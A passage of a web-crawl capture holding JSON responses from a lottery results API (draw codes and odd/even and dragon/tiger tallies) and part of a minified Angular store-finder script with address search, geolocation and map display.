13:29:00","preDrawIssue":20260122005,"preDrawCode":"04,07,06,02,01,09,10,08,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:24:00","preDrawIssue":20260122004,"preDrawCode":"09,05,04,08,07,02,01,10,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:19:00","preDrawIssue":20260122003,"preDrawCode":"09,04,06,03,01,05,08,02,07,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:14:00","preDrawIssue":20260122002,"preDrawCode":"07,03,06,08,10,04,09,01,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:09:00","preDrawIssue":20260122001,"preDrawCode":"03,08,01,10,09,04,05,02,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 349
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":457571,"preDrawCode":"10,06,02,05,01,03,09,04,08,07","drawCount":30,"preDrawDate":"2026-01-22","preDrawTime":"2026-01-22 15:34:00","drawTime":"2026-01-22 15:39:00","preDrawIssue":20260122030,"drawIssue":20260122031,"enable":0,"firstSingleCount":20,"firstDoubleCount":10,"firstBigCount":14,"firstSmallCount":16,"secondSingleCount":14,"secondDoubleCount":16,"secondBigCount":16,"secondSmallCount":14,"thirdSingleCount":12,"thirdDoubleCount":18,"thirdBigCount":13,"thirdSmallCount":17,"fourthSingleCount":12,"fourthDoubleCount":18,"fourthBigCount":19,"fourthSmallCount":11,"fifthSingleCount":21,"fifthDoubleCount":9,"fifthBigCount":14,"fifthSmallCount":16,"sixthSingleCount":13,"sixthDoubleCount":17,"sixthBigCount":11,"sixthSmallCount":19,"seventhSingleCount":18,"seventhDoubleCount":12,"seventhBigCount":17,"seventhSmallCount":13,"eighthSingleCount":13,"eighthDoubleCount":17,"eighthBigCount":9,"eighthSmallCount":21,"ninthSingleCount":16,"ninthDoubleCount":14,"ninthBigCount":18,"ninthSmallCount":12,"tenthSingleCount":11,"tenthDoubleCount":19,"tenthBigCount":19,"tenthSmallCount":11,"sumSingleCount":22,"sumDoubleCount":8,"sumBigCount":12,"sumSmallCount":18,"firstDragonCount":14,"firstTigerCount":16,"secondDragonCount":17,"secondTigerCount":13,"thirdDragonCount":13,"thirdTigerCount":17,"fourthDragonCount":15,"fourthTigerCount":15,"fifthDragonCount":17,"fifthTigerCount":13}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 64
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":1,"state":3,"count":5},{"rank":1,"state":5,"count":5},{"rank":7,"state":1,"count":4},{"rank":3,"state":4,"count":3},{"rank":3,"state":6,"count":3},{"rank":5,"state":4,"count":3},{"rank":8,"state":2,"count":3},{"rank":10,"state":3,"count":3},{"rank":1,"state":2,"count":2},{"rank":2,"state":6,"count":2},{"rank":3,"state":2,"count":2},{"rank":4,"state":1,"count":2},{"rank":5,"state":1,"count":2},{"rank":6,"state":4,"count":2},{"rank":9,"state":2,"count":2},{"rank":9,"state":3,"count":2},{"rank":10,"state":1,"count":2}]}}

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/page-store-finder.js
body_size: 8332
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[3351],{98556:(Xt,v,a)=>{a.r(v),a.d(v,{PageStoreFinderComponent:()=>f});var b=a(53402),l=a(17219),F=a(68014),y=a(53704),V=a(55169),_=a(44131),M=a(73726),w=a(91507),p=a(95070),t=a(23976),c=a(34431),R=a(18946),j=a(62557),I=a(62455),g=a(1079),O=a(26979),X=a(34730),S=a(28413),k=a(32737),G=a(23890);const B=["form"];let D=(()=>{class n{set locationState(e){this.hashStorageService.set("location",e)}get locationState(){return this.hashStorageService.get("location")}set geolocationState(e){this.hashStorageService.set("geolocation",e)}get geolocationState(){return this.hashStorageService.get("geolocation")}constructor(e){this._ref=e,this.client=(0,l.WQX)(I.Kj),this.showLimit=0,this.loacateVerbosity=1,this.defaultNone=!1,this.status=new g.nW,this.initialStatus=new g.nW,this._isUserSearch=!1,this.hashStorageService=(0,l.WQX)(j.j),this.timeoutService=(0,l.WQX)(O.J1),this.searchDebounced=this.timeoutService.debounce(()=>this.search(),500)}ngOnInit(){this.noStorage||(this.address=this.locationState,this.geolocation=this.geolocationState),this.address?this.search(this.initialStatus):(!this.noGeolocationOnInit||this.geolocation)&&this.searchByGeolocation(this.initialStatus,!0)}search(e=this.status,o,i){this.form&&(this.form.submitAttempt=!0,this.form.ngSubmit.emit());const r=()=>{this.form&&(this.form.submitAttempt=!1)};if(!this.form||this.form.valid){o||(o={address:this.address,country:this.country,maxDistance:this.maxDistance,verbosity:this.loacateVerbosity}),this.locationState=this.address,this.limit&&void 0===o.limit&&(o.limit=this.limit);const d=JSON.stringify(o);if(this.lastSearchHash!==d){if(this.lastSearchHash=d,i||(i=()=>this.loadAndShowAll()),!1!==this.finderService.locate(e,o,u=>{r(),this.findableModels=(0,S.A)((0,k.A)(u.filter(h=>h.data&&h.data.latitude&&h.data.longitude)),"distance"),this._isUserSearch=!0,this.onFindableModelsUpdate()},i))return;this.loadAndShowAll(this.status),r()}}}searchByGeolocation(e=this.status,o,i){const r=()=>this.reset(e),d=()=>{this.address=void 0,this.hashStorageService.remove("location"),this.search(e,this.geolocation,r)},u=this.timeoutService.debounce(()=>{this.geolocation?d():r()},500);if(i&&this.geolocation)u();else{try{navigator.geolocation.getCurrentPosition(h=>{const x=h.coords;x&&(this.geolocation={latitude:x.latitude,longitude:x.longitude},this.geolocationState=this.geolocation,u())})}catch{}o&&u()}}reset(e=this.status){this.address=void 0,this.search(e,this.defaultAddress?{address:this.defaultAddress,country:this.country}:void 0)}loadAndShowAll(e){this.finderService.loadAll(e,1,()=>{this._isUserSearch=!1,this.updateAllFindableModels()})}onFindableModelsUpdate(){this.detectChanges()}updateAllFindableModels(){this._isUserSearch||(this.findableModels=(0,S.A)(this.allFindableModels,e=>e.data.sort_order),this.onFindableModelsUpdate())}get allFindableModels(){const e=this.finderService.resource.getAllExisting();return this.country?e.filter(o=>o.data&&o.data.country_id===this.country):e}set findableModels(e){(0,X.A)(this._findableModels,e)||(this.showLimit=void 0===this.pageSize?8:this.pageSize,this._findableModels=e)}get findableModels(){return this._findableModels}get isUserSearch(){return this._isUserSearch}showMore(){this.showLimit+=void 0===this.pageSize?8:this.pageSize,this.detectChanges()}get hasMore(){return!!(this._findableModels&&this.showLimit<this._findableModels.length)}trackByModelId(e,o){return o.id}detectChanges(){this._ref.detectChanges()}static{this.\u0275fac=function(o){return new(o||n)(t.rXU(G.gRc))}}static{this.\u0275dir=t.FsC({type:n,viewQuery:function(o,i){if(1&o&&t.GBs(B,5),2&o){let r;t.mGM(r=t.lsd())&&(i.form=r.first)}},inputs:{country:"country",noStorage:"noStorage",defaultAddress:[0,"address","defaultAddress"],limit:"limit",maxDistance:"maxDistance",pageSize:"pageSize",noGeolocationOnInit:"noGeolocationOnInit"}})}}return n})();var E=a(23001);let U=(()=>{class n extends D{constructor(){super(...arguments),this.finderService=(0,l.WQX)(E.n)}static{this.\u0275fac=(()=>{let e;return function(i){return(e||(e=t.xGo(n)))(i||n)}})()}static{this.\u0275dir=t.FsC({type:n,inputs:{title:"title",subtitle:"subtitle",googleMapOptions:"googleMapOptions"},features:[t.Vt3]})}}return n})();var C=a(58022),A=a(91903),P=a(63266),z=a(34654),N=a(52523),Y=a(39070),L=a(12717);let T=(()=>{class n{constructor(){this.transform=J}static{this.\u0275fac=function(o){return new(o||n)}}static{this.\u0275pipe=t.EJ8({name:"hourFormat12",type:n,pure:!0})}}return n})();function J(n,s=" "){if("string"!=typeof n)return n;const e=n.match(/^([01]\d|2[0-3])(:)([0-5]\d)(:[0-5]\d)?$/);if(!(e&&e.length>1))return n;const o=e.slice(1),i=parseInt(o[0],10);return o[5]=i<12?`${s}am`:`${s}pm`,o[0]=(i%12||12)+"",o.join("")}function Q(n,s){if(1&n&&(t.EFF(0),t.nI1(1,"translate"),t.nI1(2,"hourFormat12")),2&n){const e=t.XpG(2);t.Lme(" ",t.bMT(1,2,"Closes at")," ",t.i5U(2,4,e.store.todayOpeningHours.close,"")," ")}}function W(n,s){if(1&n&&(t.rj2(0,"p")(1,"span",1),t.EFF(2),t.nI1(3,"translate"),t.eux(),t.nVh(4,Q,3,7),t.eux()),2&n){const e=t.XpG();t.R7$(2),t.JRh(t.bMT(3,2,"Open")),t.R7$(2),t.vxM(e.store.todayOpeningHours?4:-1)}}function H(n,s){if(1&n&&(t.EFF(0),t.nI1(1,"translate")),2&n){const e=t.XpG(2);t.Lme(" ",t.bMT(1,2,"Opens"),"\xa0",e.nextOpenStatus," ")}}function Z(n,s){if(1&n&&(t.rj2(0,"p")(1,"span",2),t.EFF(2),t.nI1(3,"translate"),t.eux(),t.nVh(4,H,2,4),t.eux()),2&n){const e=t.XpG();t.R7$(2),t.JRh(t.bMT(3,2,"Closed")),t.R7$(2),t.vxM(e.nextOpenStatus?4:-1)}}let $=(()=>{class n{get isOpenNow(){return this.store?.isOpenToday&&this.store.isOpenNow}get nextOpenStatus(){if(this.store){const e=this.store.nextOpenDay?.open;if(e){if(this.store.isNextOpenDayToday)return this.store.nextOpenDay?.open;if(this.store.nextOpenDayName)return[this.store.nextOpenDayName,e].join(" ")}}return""}static{this.\u0275fac=function(o){return new(o||n)}}static{this.\u0275cmp=t.VBU({type:n,selectors:[["store-open-status"]],inputs:{store:"store"},decls:3,vars:1,consts:[[1,"col-12","p1"],[1,"col-3","p-r-6","pos-relative","dot"],[1,"col-12","p-r-9","pos-relative","dot"]],template:function(o,i){1&o&&(t.rj2(0,"div",0),t.nVh(1,W,5,4,"p")(2,Z,5,4,"p"),t.eux()),2&o&&(t.R7$(),t.vxM(i.isOpenNow?1:2))},dependencies:[T,C.D],styles:['.dot[_ngcontent-%COMP%]:before{content:"";width:5px;height:5px;border-radius:50%;background:#666;position:absolute;right:20%;top:50%;transform:translateY(-50%)}'],changeDetection:0})}}return n})();const K=()=>({fitIn:!0,trim:!0});function q(n,s){if(1&n&&(t.j41(0,"p",5),t.EFF(1),t.k0s()),2&n){const e=t.XpG(2);t.R7$(),t.JRh(e.store.data.address)}}function tt(n,s){if(1&n&&(t.j41(0,"div",8)(1,"a",13),t.nrm(2,"i",14),t.j41(3,"span",15),t.EFF(4),t.k0s()()()),2&n){const e=t.XpG(2);t.R7$(),t.BMQ("href","tel:"+e.store.data.phone,t.B4B),t.R7$(),t.xc7("font-size",1.2,"rem"),t.R7$(2),t.JRh(e.store.data.phone)}}function et(n,s){if(1&n&&(t.j41(0,"div",9)(1,"a",13),t.nrm(2,"i",16),t.j41(3,"span",15),t.EFF(4),t.nI1(5,"translate"),t.k0s(),t.nrm(6,"i",17),t.k0s()()),2&n){const e=t.XpG(2);t.R7$(),t.BMQ("href",e.store.directions,t.B4B),t.R7$(),t.xc7("font-size",1.2,"rem"),t.R7$(2),t.JRh(t.bMT(5,6,"Get directions")),t.R7$(2),t.xc7("font-size",1.2,"rem")}}function nt(n,s){if(1&n&&(t.j41(0,"p",18),t.EFF(1),t.nI1(2,"hourFormat12"),t.nI1(3,"hourFormat12"),t.k0s()),2&n){const e=t.XpG().$implicit;t.R7$(),t.Lme("",t.i5U(2,2,e.open,"")," - ",t.i5U(3,5,e.close,"")," ")}}function ot(n,s){1&n&&(t.j41(0,"p",19),t.EFF(1),t.nI1(2,"translate"),t.k0s()),2&n&&(t.R7$(),t.JRh(t.bMT(2,1,"Closed")))}function it(n,s){if(1&n&&(t.j41(0,"div",11)(1,"p",6),t.EFF(2),t.nI1(3,"date"),t.k0s(),t.nVh(4,nt,4,8,"p",18)(5,ot,3,3,"p",19),t.k0s()),2&n){let e;const o=s.$implicit;t.R7$(2),t.JRh(t.i5U(3,2,o.date,"EEEE")),t.R7$(2),t.vxM(1===(e=o.status)?4:2===e?5:-1)}}function st(n,s){if(1&n&&(t.j41(0,"div",22)(1,"div",23),t.nrm(2,"img",24),t.k0s(),t.j41(3,"span",25),t.EFF(4),t.k0s()()),2&n){const e=s.$implicit;t.R7$(2),t.Y8G("dfImage",e.value.tag_icon)("ratio","ratio-1-1")("loaderParams",t.lJ4(4,K)),t.R7$(2),t.JRh(e.value.tag_name)}}function rt(n,s){if(1&n&&(t.j41(0,"div",12)(1,"p",20),t.EFF(2),t.nI1(3,"translate"),t.k0s(),t.j41(4,"div",21),t.Z7z(5,st,5,5,"div",22,t.Vm6),t.nI1(7,"keyvalue"),t.k0s()()),2&n){const e=t.XpG(2);t.R7$(2),t.JRh(t.bMT(3,1,"Features")),t.R7$(3),t.Dyx(t.bMT(7,3,e.store.data.tags))}}function at(n,s){if(1&n&&(t.j41(0,"div",0)(1,"span",1),t.EFF(2),t.k0s(),t.nrm(3,"store-open-status",2),t.j41(4,"div",3)(5,"div",4),t.nVh(6,q,2,1,"p",5),t.j41(7,"p",6),t.EFF(8),t.k0s()(),t.j41(9,"div",7),t.nVh(10,tt,5,4,"div",8),t.nVh(11,et,7,8,"div",9),t.k0s()(),t.j41(12,"div",10),t.Z7z(13,it,6,5,"div",11,t.Vm6),t.k0s(),t.nVh(15,rt,8,5,"div",12),t.k0s()),2&n){const e=t.XpG();t.R7$(2),t.JRh(e.store.data.store_name),t.R7$(),t.Y8G("store",e.store),t.R7$(3),t.vxM(e.store.data.address?6:-1),t.R7$(2),t.Lme("",e.store.data.city,", ",e.store.data.postcode),t.R7$(2),t.vxM(null!=e.store.data&&e.store.data.phone?10:-1),t.R7$(),t.vxM(null!=e.store&&e.store.directions?11:-1),t.R7$(2),t.Dyx(e.weeklySchedule),t.R7$(2),t.vxM(e.store.data.tags?15:-1)}}let lt=(()=>{class n{constructor(){this.weeklySchedule=[]}ngOnChanges(){this.weeklySchedule=this.getWeeklySchedule()}getWeeklySchedule(){const e=this.store?.openingHours;if(e?.length){const o=(0,S.A)(e.slice(0,7),i=>i.date&&i.date.getDay());return o.push(o.shift()),o}return[]}static{this.\u0275fac=function(o){return new(o||n)}}static{this.\u0275cmp=t.VBU({type:n,selectors:[["store-details"]],inputs:{store:"store"},features:[t.OA$],decls:1,vars:1,consts:[[1,"flex","flex-column","bg-col-w","z-10","w-12","p-b-7","p-t-3"],[1,"h3","col-1"],[1,"p-t-3",3,"store"],[1,"flex","w-12","p-t-7","p-b-7","b-b"],[1,"flex","flex-column","flex-wrap","p-r","w-6"],[1,"p1","p-t-2","flex","flex-wrap"],[1,"p1"],[1,"flex","flex-column","w-6"],[1,"pos-relative","m-t-2"],[1,"pos-relative","m-t-1"],[1,"b-b","p-t-7","p-b-7"],[1,"flex","flex-justify-between","p-b-1","p-t-2"],[1,"p-t-7"],[1,"m-l-8","block"],[1,"icon-phone","pos-absolute","top-50","left-0","p-l-1"],[1,"p1","col-1"],[1,"icon-location-fill","pos-absolute","top-50","left-0","p-l-1"],[1,"icon-share","pos-absolute","top-50","right-0","p-l-1"],[1,"p1","col-12","uppercase"],[1,"p1","col-12"],[1,"s1"],[1,"p-t-4","flex"],[1,"flex","p-r-5"],[1,"ratio-1-1",2,"width","20px"],["fill","",3,"dfImage","ratio","loaderParams"],[1,"p1","p-l-1"]],template:function(o,i){1&o&&t.nVh(0,at,16,8,"div",0),2&o&&t.vxM(i.store?0:-1)},dependencies:[p.MD,L.hI,$,p.vh,p.lG,T,C.D],styles:[".hide-scrollbar[_ngcontent-%COMP%]::-webkit-scrollbar{display:none}"],changeDetection:0})}}return n})();var ct=a(10099),dt=a(89853),pt=a(56758);const ut=["addressInput"],ht=n=>({"col-4":n}),ft=(n,s)=>s.id;function mt(n,s){1&n&&t.eu8(0)}function _t(n,s){if(1&n&&(t.j41(0,"h3",9),t.EFF(1,"Find a store"),t.k0s(),t.DNE(2,mt,1,0,"ng-container",10)),2&n){t.XpG();const e=t.sdS(8);t.R7$(2),t.Y8G("ngTemplateOutlet",e)}}function gt(n,s){if(1&n){const e=t.RV6();t.j41(0,"button",11),t.bIt("click",function(){l.eBV(e);const i=t.XpG();return l.Njj(i.hideStoreDetails())}),t.k0s()}2&n&&t.xc7("font-size",.8,"rem")}function St(n,s){1&n&&(t.j41(0,"span",16),t.nrm(1,"i",26),t.k0s()),2&n&&(t.R7$(),t.xc7("font-size",1,"rem"))}function Ct(n,s){if(1&n){const e=t.RV6();t.j41(0,"i",27),t.bIt("click",function(){l.eBV(e);const i=t.XpG(2);return l.Njj(i.reset())}),t.k0s()}}function xt(n,s){if(1&n){const e=t.RV6();t.j41(0,"div",31)(1,"google-map",32),t.bIt("storeSelected",function(i){l.eBV(e);const r=t.XpG(3);return l.Njj(r.onStoreMarkerClicked(i))}),t.k0s()()}if(2&n){const e=t.XpG(3);t.R7$(),t.Y8G("fitBounds",!0)("stores",e.findableModels)("markerLimit",1e3)}}function vt(n,s){1&n&&t.eu8(0)}function bt(n,s){if(1&n&&t.DNE(0,vt,1,0,"ng-container",10),2&n){t.XpG(3);const e=t.sdS(6);t.Y8G("ngTemplateOutlet",e)}}function Ft(n,s){if(1&n){const e=t.RV6();t.j41(0,"div",28)(1,"div",29)(2,"button",30),t.bIt("click",function(){l.eBV(e);const i=t.XpG(2);return l.Njj(i.isMapVisible=!1)}),t.EFF(3,"List"),t.k0s(),t.j41(4,"button",30),t.bIt("click",function(){l.eBV(e);const i=t.XpG(2);return l.Njj(i.isMapVisible=!0)}),t.EFF(5,"Map"),t.k0s()(),t.nVh(6,xt,2,3,"div",31)(7,bt,1,1,"ng-container"),t.k0s()}if(2&n){const e=t.XpG(2);t.R7$(2),t.AVh("b-col-t",e.isMapVisible)("col-1",!e.isMapVisible),t.R7$(2),t.AVh("b-col-t",!e.isMapVisible)("col-1",e.isMapVisible),t.R7$(2),t.vxM(e.isMapVisible?6:7)}}function yt(n,s){1&n&&t.eu8(0)}function Mt(n,s){if(1&n&&(t.qex(0),t.j41(1,"div",33,4)(3,"div",34),t.DNE(4,yt,1,0,"ng-container",10),t.k0s()(),t.bVm()),2&n){t.XpG(2);const e=t.sdS(6);t.R7$(4),t.Y8G("ngTemplateOutlet",e)}}function Rt(n,s){if(1&n){const e=t.RV6();t.j41(0,"div",7)(1,"form",12,2)(3,"div")(4,"div",13)(5,"div",14)(6,"input-wrap")(7,"input",15,3),t.nI1(9,"translate"),t.mxI("ngModelChange",function(i){l.eBV(e);const r=t.XpG();return t.DH7(r.address,i)||(r.address=i),l.Njj(i)}),t.bIt("keyup",function(i){l.eBV(e);const r=t.XpG();return l.Njj(r.keyup(i))}),t.k0s(),t.nVh(10,St,2,2,"span",16),t.j41(11,"div",17),t.DNE(12,Ct,1,0,"i",18),t.k0s()(),t.j41(13,"button",19),t.bIt("click",function(){l.eBV(e);const i=t.XpG();return l.Njj(i.search())}),t.nrm(14,"i",20),t.k0s()()(),t.j41(15,"div",21)(16,"p",22),t.EFF(17),t.nI1(18,"translate"),t.k0s()()()(),t.nrm(19,"result",23),t.DNE(20,Ft,8,9,"div",24)(21,Mt,5,1,"ng-container",25),t.k0s()}if(2&n){const e=t.XpG();t.R7$(7),t.xc7("font-size",1,"rem"),t.R50("ngModel",e.address),t.BMQ("placeholder",t.bMT(9,13,"Town, City, Postcode")),t.R7$(3),t.vxM(e.status.busy?10:-1),t.R7$(),t.Y8G("ngSwitch",e.isUserSearch||e.client.isS),t.R7$(),t.Y8G("ngSwitchCase",!0),t.R7$(2),t.xc7("font-size",1.4,"rem"),t.R7$(3),t.SpI(" ",t.i5U(18,15,1===(null==e.findableModels?null:e.findableModels.length)?"% store found":"% stores found",(null==e.findableModels?null:e.findableModels.length)||0)),t.R7$(2),t.Y8G("status",e.status),t.R7$(),t.Y8G("ifSize","MS"),t.R7$(),t.Y8G("ifSize","XL")}}function jt(n,s){if(1&n&&t.nrm(0,"store-details",8),2&n){const e=t.XpG();t.Y8G("store",e.selectedStore)}}function kt(n,s){if(1&n&&(t.j41(0,"div",40),t.EFF(1),t.k0s()),2&n){const e=t.XpG().$implicit;t.R7$(),t.SpI(" ",e.getDistance(!0),"mi ")}}function Gt(n,s){if(1&n&&(t.j41(0,"a",35)(1,"div",36)(2,"div",37)(3,"span",38),t.EFF(4),t.k0s(),t.j41(5,"div",39),t.nVh(6,kt,2,1,"div",40),t.j41(7,"button",41),t.nrm(8,"i",42),t.k0s()()(),t.j41(9,"p",43),t.EFF(10),t.k0s(),t.j41(11,"p",43),t.EFF(12),t.k0s(),t.nrm(13,"store-open-status",44),t.k0s()()),2&n){const e=s.$implicit,o=s.$index,i=t.XpG(2);t.Y8G("routerLink",null==e.data?null:e.data.url),t.R7$(),t.Y8G("ngClass",0!==o?"b-t ":""),t.BMQ("id","store-"+e.id),t.R7$(),t.Y8G("ngClass",t.eq3(12,ht,i.displaySeeRange)),t.R7$(2),t.JRh(e.data.store_name),t.R7$(2),t.vxM(null!=e.data&&e.data.distance?6:-1),t.R7$(2),t.xc7("font-size",1.34,"rem"),t.R7$(2),t.JRh(e.data.address),t.R7$(2),t.Lme("",e.data.city,", ",e.data.postcode),t.R7$(),t.Y8G("store",e)}}function Tt(n,s){if(1&n&&t.Z7z(0,Gt,14,14,"a",35,ft),2&n){const e=t.XpG();t.Dyx(e.findableModels)}}function $t(n,s){if(1&n&&(t.j41(0,"option",46),t.EFF(1),t.k0s()),2&n){const e=s.$implicit;t.Y8G("ngValue",e.code),t.R7$(),t.JRh(e.name)}}function Vt(n,s){if(1&n){const e=t.RV6();t.j41(0,"form",12,2)(2,"input-wrap")(3,"select",45),t.mxI("ngModelChange",function(i){l.eBV(e);const r=t.XpG();return t.DH7(r.country,i)||(r.country=i),l.Njj(i)}),t.bIt("change",function(){l.eBV(e);const i=t.XpG();return l.Njj(i.search())})("keydown.enter",function(){l.eBV(e);const i=t.XpG();return l.Njj(i.search())}),t.j41(4,"option",46),t.EFF(5),t.nI1(6,"translate"),t.k0s(),t.Z7z(7,$t,2,2,"option",46,t.fX1),t.k0s()()()}if(2&n){const e=t.XpG();t.R7$(3),t.R50("ngModel",e.country),t.R7$(),t.Y8G("ngValue",void 0),t.R7$(),t.JRh(t.bMT(6,3,"Please Select a Country")),t.R7$(2),t.Dyx(e.countries)}}let wt=(()=>{class n extends U{constructor(e,o,i,r,d,u){super(e),this.hashStorage=o,this.app=i,this.dfApiConfigService=r,this.scrollToService=d,this.router=u,this.loadSeeRangeInStoreStatus=new g.nW,this._isMapVisible=!1,this.storesUpdate=new t.bkB,this.subscriptions=new P.yU,this.isPlatformBrowser=(0,w.UE)((0,l.WQX)(t.Agw))}ngOnInit(){this.address=this.locationState;const e=this.hashStorage.get("country");this.country=e||("IE"===this.app.data.defaultCountry?"IE":"GB"),this.address?this.search(this.initialStatus):this.loadAndShowAll(),this.dfApiConfigService.loadCountries().then(()=>{this.finderService.resource.loadAll(1).then(o=>{const i=(0,A.A)((0,k.A)(o.map(r=>r.data?.country_id)));this.countries=this.app.apiConfigService.countries?.filter(r=>i.includes(r.code)).sort((r,d)=>r.name<d.name?-1:1),this.defaultCountry=this.countries?.find(r=>r.code===this.app.data.defaultCountry),this.defaultCountry&&"IE"!==this.app.data.defaultCountry&&(this.country=this.defaultCountry.code,this.search()),this.detectChanges()})})}ngOnDestroy(){this.subscriptions.unsubscribe()}get isMapVisible(){return this._isMapVisible}set isMapVisible(e){this._isMapVisible!==e&&(this._isMapVisible=e,this.detectChanges())}showStoreDetails(e){this.selectedStore=e,this.isPlatformBrowser&&this.scrollToService.scrollTo(0,{behavior:"smooth"}),this.detectChanges()}hideStoreDetails(){this.selectedStore=null,this.detectChanges()}onStoreMarkerClicked(e){const o=this.findableModels?.find(i=>i.id===e);o.data?.url&&this.router.navigateByUrl(o.data.url)}onFindableModelsUpdate(){super.onFindableModelsUpdate(),this.storesUpdate.emit(this.findableModels)}searchByGeolocation(e=this.status,o,i){this.country=void 0,this.hashStorage.set("country",void 0),super.searchByGeolocation(e,o,i)}keyup(e){("Enter"===e.key||"Enter"===e.code)&&(this.addressInput?.nativeElement.blur(),this.search())}get displaySeeRange(){return!!this.loadSeeRangeInStoreStatus.busy}static{this.\u0275fac=function(o){return new(o||n)(t.rXU(G.gRc),t.rXU(j.j),t.rXU(F.q),t.rXU(ct.Q),t.rXU(dt.W),t.rXU(pt.Ix))}}static{this.\u0275cmp=t.VBU({type:n,selectors:[["store-finder"]],viewQuery:function(o,i){if(1&o&&t.GBs(ut,5),2&o){let r;t.mGM(r=t.lsd())&&(i.addressInput=r.first)}},outputs:{storesUpdate:"storesUpdate"},features:[t.Vt3],decls:9,vars:3,consts:[["searchResults",""],["searchInputAndLocation",""],["form","ngForm"],["addressInput",""],["container",""],[1,"store-finder","flex-column","pos-relative","w-12"],["type","button","aria-hidden","true",1,"icon-close","right-0","top-3","pos-absolute",3,"font-size"],[1,"m-b-8-s","m-b-8-m","m-t-0-s","m-t-0-m","flex-grow","flex-column","overflow-y-hidden"],[1,"overflow-hidden",3,"store"],["translate","",1,"h3","p-b"],[4,"ngTemplateOutlet"],["type","button","aria-hidden","true",1,"icon-close","right-0","top-3","pos-absolute",3,"click"],["method","POST","novalidate","true"],[1,"m-t"],[1,"w-12","pos-relative","search-input"],["name","address","type","text",1,"input","col-12",3,"ngModelChange","keyup","ngModel"],[1,"fs-1","pos-absolute","top-50","right-0","flex","flex-middle"],[1,"pos-absolute","top-50","right-0","m-r-6","m-r-10-s","p-b-1",3,"ngSwitch"],["class","cursor-pointer icon-close-circle p-r-1",3,"click",4,"ngSwitchCase"],["type","button","aria-label","Search",1,"fs-1","pos-absolute","top-50","right-0","flex","flex-middle",3,"click"],["aria-hidden","true",1,"icon-search","p-r-2"],[1,"w-12","flex","p-b-5","p-b-4-s","p-b-4-m","flex-justify-between","flex-middle"],[1,"p2","w-6","w-12-s","w-12-m","p-t-3","col-12"],[3,"status"],["class","flex flex-grow flex-column pos-relative",4,"ifSize"],[4,"ifSize"],["aria-hidden","true",1,"icon-loading","pe-none","m-r-10"],[1,"cursor-pointer","icon-close-circle","p-r-1",3,"click"],[1,"flex","flex-grow","flex-column","pos-relative"],[1,"flex","flex-row","b-b","m-b-2","m-b-1-s","m-b-1-m","col-12"],["type","button","translate","",1,"p-b-2","p-l-3","p-r-3","b-w-2","b-b","b-col-1","h3-bold",3,"click"],[1,"ratio-2-3"],[1,"fill",3,"storeSelected","fitBounds","stores","markerLimit"],[1,"w-12","overflow-y-scroll","custom-scrollbar","flipped","scrolling-touch","flex","flex-column","flex-grow"],[1,"flipped","p-l-2"],[3,"routerLink"],[1,"w-12","b-b-s","b-b-m","p-t-3","p-b-3","flex","flex-column","cursor-pointer",3,"ngClass"],[1,"w-12","pos-relative","flex","flex-justify-between",3,"ngClass"],[1,"s1"],[1,"flex"],[1,"p2","m-r-2"],["type","button","aria-label","info"],["aria-hidden","true",1,"icon-info"],[1,"p1","p-t-1","col-12"],[1,"p-t-1",3,"store"],["name","country",1,"select","w-12",3,"ngModelChange","change","keydown.enter","ngModel"],[3,"ngValue"]],template:function(o,i){1&o&&(t.j41(0,"div",5),t.nVh(1,_t,3,1),t.nVh(2,gt,1,2,"button",6)(3,Rt,22,18,"div",7),t.nVh(4,jt,1,1,"store-details",8),t.DNE(5,Tt,2,0,"ng-template",null,0,t.C5r)(7,Vt,9,5,"ng-template",null,1,t.C5r),t.k0s()),2&o&&(t.R7$(),t.vxM(i.selectedStore?-1:1),t.R7$(),t.vxM(i.selectedStore?2:3),t.R7$(2),t.vxM(i.selectedStore?4:-1))},dependencies:[p.MD,p.YU,p.T3,p.ux,p.e1,c.YN,c.qT,c.xH,c.y7,c.me,c.wz,c.BC,c.cb,c.vS,c.cV,M.D,y.C,N.I,Y.Y,z.R,R.iI,R.Wk,lt,$,C.D],styles:[".store-locator-container[_ngcontent-%COMP%]{height:calc(var(--vh, 1vh) * 120)}.icon-marker-width[_ngcontent-%COMP%]{width:1.0625rem}.select[_ngcontent-%COMP%]{background-color:#fff!important;border-color:#666!important;padding-top:0rem}.input[_ngcontent-%COMP%]{border:none!important;border-bottom:1px solid #333!important;height:2.0625rem;line-height:2.0625rem;padding-left:1.125rem}.input[_ngcontent-%COMP%]::placeholder{color:#666}label[_ngcontent-%COMP%]{color:#666!important;height:2.1875rem}"],changeDetection:0})}}return n})();const It=["storeFinder"];function Ot(n,s){if(1&n){const e=t.RV6();t.j41(0,"div",6)(1,"google-map",7),t.bIt("storeSelected",function(i){l.eBV(e);const r=t.XpG();return l.Njj(r.onStoreMarkerClicked(i))}),t.k0s()()}if(2&n){const e=t.XpG();t.R7$(),t.Y8G("fitBounds",!0)("stores",e.stores)("markerLimit",1e3)}}let f=class m extends V.G{constructor(){super(...arguments),this.app=(0,l.WQX)(F.q),this.stores=[]}get countryValue(){if(-1!==["GB"].indexOf(this.app.data.defaultCountry))return 